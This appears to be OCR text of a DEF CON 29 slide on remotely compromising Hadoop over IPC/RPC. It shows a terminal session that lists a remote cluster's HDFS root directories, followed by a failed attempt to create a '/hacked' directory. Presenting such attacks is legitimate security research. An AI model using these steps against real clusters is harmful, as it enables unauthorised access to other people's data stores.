 REMOTELY COMPROMISING HADOOP VIA IPC/RPC
[root@docker]# hadoop --config . fs –ls /
[root@docker-desktop config]# hadoop --config . fs -ls /
Found 11 items
drwxr-xr-x - hdfs hdfs 0 2020-12-13 21:42 /apps
drwxr-xr-x - hdfs hdfs 0 2020-12-02 14:56 /atsv2
drwxrwxrwx - cyobs hdfs 0 2021-03-18 13:41 /cyobsdata
drwxr-xr-x - mapred hadoop 0 2021-01-08 18:34 /data
drwxr-xr-x - hdfs hdfs 0 2020-12-02 14:56 /hdp
drwxr-xr-x - hdfs hdfs 0 2021-03-18 03:09 /jars
drwxr-xr-x - mapred hdfs 0 2020-12-02 14:56 /mapred
drwxrwxrwx - spark hadoop 0 2021-04-20 19:24 /spark2-history
drwxrwxrwx - hdfs hdfs 0 2021-02-23 16:29 /tmp
drwxr-xr-x - hdfs hdfs 0 2020-12-15 14:05 /user
drwxr-xr-x - hdfs hdfs 0 2020-12-02 15:17 /warehouse
[root@docker-desktop config]#
[root@docker-desktop config]# hadoop --config . fs -mkdir /hacked
mkdir: Permission denied: user=root, access=WRITE, inode="/":hdfs:hdfs:drwxr-xr-x
[root@docker-desktop config]#
DREAMLAB
TECHNOLOGIES
DEFCON
DEFCON 29
elievable Insecurity of the Big Data Stack | Shei